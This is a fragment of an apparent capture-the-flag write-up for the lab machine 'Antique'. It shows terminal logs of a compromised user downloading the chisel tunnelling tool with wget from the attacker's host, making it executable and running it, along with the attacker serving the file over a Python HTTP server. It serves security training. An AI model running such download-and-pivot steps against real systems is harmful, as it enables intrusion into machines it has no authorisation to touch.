 192.168.1.12 10.10.14.15 10.10.11.107 - Antique
lp@antique:/dev/shm$ wget 10.10.14.15/chisel
--2023-12-19 13:57:49--  http://10.10.14.15/chisel
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8339456 (8.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[=======================================================>] 7.95M 2.30MB/s in 4.2s
2023-12-19 13:57:54 (1.91 MB/s) - ‘chisel’ saved [8339456/8339456]
lp@antique:/dev/shm$ chmod +x chisel
lp@antique:/dev/shm$ ./chisel
Usage: chisel [command] [--help]
❯ mv ~/Downloads/chisel_1.7.6_linux_amd64.gz chisel.gz
❯ gunzip !$
gunzip chisel.gz
❯ chmod +x chisel
❯ sudo su
[sudo] password for al3j0:
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.107 - - [19/Dec/2023 10:57:50] "GET /chisel HTTP/1.1" 200 -
VPN - root's tasks Reconnaissance - Enumeration